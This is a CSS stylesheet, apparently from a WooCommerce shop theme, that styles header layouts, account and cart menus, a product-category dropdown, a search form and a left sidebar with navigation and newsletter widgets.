  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container.postform .select2-choice .select2-arrow b:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single {
    height: 42px;
    line-height: 46px;
    border-radius: 0;
    border: none;
    font-size: 13px;
    background-color: transparent;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered {
    color: #999;
    position: relative;
    padding-left: 20px;
    padding-right: 30px;
    text-align: left;
    height: 42px;
    line-height: 46px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__rendered:before {
    position: absolute;
    top: 14px;
    left: 0;
    content: "";
    height: 14px;
    width: 1px;
    background-color: #ccc;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow {
    top: 2px;
    right: 5px;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sidebar .select2-container .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra {
    float: right;
    margin-top: 50px;
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item {
    float: right;
    list-style: none;
    margin-bottom: 0;
    padding-bottom: 13px;
    padding-right: 0;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .menu-sideextra .extra-menu-item:last-child {
    padding-left: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account {
    margin-left: 0;
    position: relative;
    display: block;
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a {
    position: relative;
    color: #000;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
    max-width: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 10px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a:hover {
    text-decoration: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a .t-icon {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register {
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:after,
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-register:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login {
    padding-left: 40px;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > a.item-login:before {
    content: '\f419';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 30px;
    overflow: hidden;
    position: absolute;
    top: -7px;
    left: 0;
    padding-left: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account > span {
    padding-left: 5px;
    padding-right: 7px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    left: auto;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account ul li a:hover {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart {
    position: relative;
    margin-left: 0;
    margin-top: 5px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents {
    position: relative;
    color: #000;
    padding-left: 30px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents i {
    font-size: 26px;
    line-height: 1;
    position: absolute;
    left: 0;
    top: -8px;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    padding-left: 20px;
    display: inline-block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 11px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a {
    font-size: 26px;
    color: #000;
    line-height: 1;
    height: 26px;
    width: 30px;
    display: block;
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith > a i {
    line-height: 1;
    height: 26px;
    width: 30px;
    text-align: center;
    display: block;
  }
  .header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -6px;
    left: 16px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .cart-contents i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-cart .mini-cart-counter {
    bottom: -8px;
    left: 12px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist > a > i {
    font-size: 32px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-wishlist .mini-yith-counter {
    bottom: -8px;
    left: 14px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account {
    position: relative;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register {
    display: block;
    padding-left: 40px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover {
    color: #999;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:hover:before,
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-register:hover:before {
    color: #000;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login {
    position: relative;
    margin-bottom: 2px;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    position: absolute;
    left: 0;
    top: -3px;
    font-size: 36px;
    content: "\f419";
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > a:after {
    display: none;
  }
  .header-top-style-11 .site-header .menu-sideextra.extra-style-2 .menu-item-account > span {
    display: none;
  }
  .header-top-style-11 .site-header .primary-nav {
    padding-top: 18px;
  }
  .header-top-style-11 .site-header .primary-nav .menu-sideextra {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .primary-nav .menu {
    float: left;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li {
    padding-bottom: 25px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.last-item > ul {
    right: 0;
    left: auto;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:first-child {
    padding-left: 0;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-parent > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-item > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li.current-menu-ancestor > a,
  .header-top-style-11 .site-header .primary-nav > ul.menu > li:hover > a {
    color: #999;
  }
  .header-top-style-11 .site-header .primary-nav > ul.menu > li > ul {
    border-top: 1px solid #ccc;
  }
  .header-top-style-11 .site-header .products-cats-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title {
    background-color: #990000;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin: 0;
    padding: 23px 20px;
    line-height: 1;
    position: relative;
    border-radius: 4px 4px 0 0;
    cursor: pointer;
  }
  .header-top-style-11 .site-header .products-cats-menu .cats-menu-title:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 16px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats {
    position: absolute;
    top: 120%;
    left: 0;
    z-index: -999;
    width: 100%;
    opacity: 0;
    transition: none;
    box-shadow: 0px 1px 10px -2px rgba(0, 0, 0, 0.15);
    visibility: hidden;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu {
    margin-bottom: 0;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a {
    padding-top: 17px;
    padding-bottom: 15px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon {
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats .menu > li > a.has-icon > i {
    font-size: 18px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 5px;
  }
  .header-top-style-11 .site-header .products-cats-menu .toggle-product-cats.open {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.on-hover:hover .toggle-product-cats {
    top: 100%;
    z-index: 999;
    opacity: 1;
    transition: top 0.5s;
    visibility: inherit;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu {
    background-color: #282828;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li > a {
    color: #fff;
    border-bottom-color: #414141;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .cats-menu-title {
    background-color: #eaeaea;
    color: #000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-3 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .menu > li:hover > a {
    color: #990000;
  }
  .header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats {
    box-shadow: none;
    border: 1px solid #990000;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu .cats-menu-title {
    padding-top: 17px;
    padding-bottom: 16px;
    border-radius: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .products-cats-menu.style-3 .cats-menu-title {
    background-color: #f0f0f0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu {
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .col-nav-menu:before {
    width: 30px;
    height: 100%;
    position: absolute;
    left: -15px;
    background-color: #f0f0f0;
    content: "";
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav {
    padding-top: 15px;
    padding-right: 20px;
    background-color: #f0f0f0;
    position: relative;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu {
    padding-top: 1px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav > ul.menu > li {
    padding-bottom: 14px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .extra-menu-item {
    padding-bottom: 7px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith > a i {
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-yith .mini-yith-counter {
    left: 14px;
    bottom: -4px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare > a i {
    margin-top: -2px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-compare .mini-yith-counter {
    bottom: -6px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart {
    margin-top: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .woocommerce-Price-amount {
    display: none;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents {
    display: block;
    padding-left: 0;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .cart-contents i {
    position: static;
    font-size: 24px;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .widget_shopping_cart_content .woocommerce-Price-amount {
    display: inline-block;
  }
  .header-top-style-11 .site-header .main-menu.menu-style-3 .primary-nav .menu-sideextra .menu-item-cart .mini-cart-counter {
    right: -6px;
    left: auto;
    bottom: -5px;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-account {
    transition: 0.3s;
    transform: scale(1);
    opacity: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-main {
    z-index: 1;
  }
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-search-style-2.show-search-form .site-header .menu-extra .extra-menu-item.menu-item-account {
    transform: scale(0);
    opacity: 0;
  }
  .header-search-style-2 .ui-autocomplete-loading {
    background-position: 0 center;
  }
  .header-search-style-2 .site-header {
    z-index: 100;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search > a {
    z-index: 9999;
    position: relative;
    display: block;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    top: -10px;
    width: 0;
    z-index: 10;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit,
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    display: none;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    background-color: transparent;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-left: 20px;
    color: #666;
  }
  .header-search-style-2 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    width: 666px;
  }
  .header-search-style-2.header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    border-bottom-color: rgba(255, 255, 255, 0.15);
    color: #fff;
  }
  .left-sidebar {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #fff;
    width: 300px;
    z-index: 999;
    padding: 38px;
    border-right: 1px solid #e0e0e0;
  }
  .left-sidebar .sidebar-logo .site-title,
  .left-sidebar .sidebar-logo .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .left-sidebar .left-widgets {
    margin-top: 100px;
  }
  .left-sidebar .left-widgets .widget {
    margin-bottom: 40px;
    font-size: 13px;
    color: #999;
  }
  .left-sidebar .left-widgets .widget .widget-title {
    margin-bottom: 7px;
    font-size: 18px;
    text-transform: none;
    color: #000;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget .copyright-text b {
    color: #000;
  }
  .left-sidebar .left-widgets .menu li a .items-badge {
    top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu {
    padding-bottom: 80px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 50px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li {
    padding: 7px 0;
    border-bottom: none;
    margin: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    font-weight: 600;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a:focus {
    text-decoration: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li > a .toggle-children {
    float: right;
    font-size: 14px;
    padding-top: 3px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.current-menu-item > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu {
    background: none !important;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-left: 15px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: transparent;
    padding: 0;
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    margin-top: 0;
    transform: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-content {
    display: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    text-align: left;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu {
    margin-left: 15px;
    display: none;
    background: none;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content {
    padding: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col {
    width: 100%;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega {
    margin-top: 10px;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover {
    color: #000;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col .menu-item-mega > a:hover:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col .menu-item-mega > a:hover:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu .mega-menu-content .mr-col:first-child .menu-item-mega,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu .mega-menu-content .mr-col:first-child .menu-item-mega {
    margin-top: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu ul,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu ul {
    display: block;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li {
    padding: 5px 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a {
    font-size: 13px;
    color: #666;
    text-transform: none;
    font-weight: 400;
    line-height: 1;
    position: relative;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li a:after {
    position: absolute;
    bottom: 2px;
    right: 0;
    background-color: #000;
    width: 0;
    content: "";
    height: 1px;
    transition: 0.35s;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a {
    color: #000;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:last-child,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:last-child {
    padding-bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .sub-menu {
    display: block;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields {
    position: relative;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields:after {
    content: "\f3d6";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    right: 0;
    font-size: 24px;
    color: #000;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 10;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"]:focus {
    outline: none;
  }
  .left-sidebar .left-widgets .social-links {
    margin-top: -20px;
  }
  .left-sidebar .left-widgets .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #ccc;
    width: auto;
    height: auto;
  }
  .left-sidebar .left-widgets .social-links a i {
    color: #ccc;
    transition: 0.5s;
  }
  .left-sidebar .left-widgets .social-links a:hover i {
    color: #990000;
  }
  .header-transparent .site-header {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    border-bottom: none;
    padding: 20px 0;
    background-color: transparent;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-transparent.admin-bar .site-header {
    top: 32px;
  }
  .header-transparent.admin-bar.has-promotion .site-header {
    top: 0;
  }
  .header-transparent .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-transparent .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent .primary-nav > ul > li.current-menu-item > a,
  .header-transparent .primary-nav > ul > li.current-menu-item .header-transparent .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-transparent .navbar-toggle .navbars-line {
    background-color: #fff;
  }
  .header-transparent .navbar-toggle .navbars-line:after,
  .header-transparent .navbar-toggle .navbars-line:before {
    background-color: #fff;
  }
  .header-transparent.header-top-style-1 .site-header {
    border-bottom: none;
  }
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .item-menu-nav,
  .header-transparent.header-top-style-6 .item-menu-nav {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .site-header,
  .header-transparent.header-top-style-6 .site-header {
    padding-top: 25px;
  }
  .header-transparent.header-top-style-7 .site-header .header-main,
  .header-transparent.header-top-style-6 .site-header .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-transparent.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-transparent.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent.header-top-style-3 .site-header {
    padding-top: 30px;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li > a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-transparent.header-top-style-5 .site-header {
    padding: 18px 0;
    z-index: 9999;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-text-dark .site-header .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line:after,
  .header-text-dark .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-text-dark.header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .item-menu-nav,
  .header-text-dark.header-top-style-6 .item-menu-nav {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbar-toggle .m-navbar-icon,
  .header-text-dark.header-top-style-6 .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #000;
  }
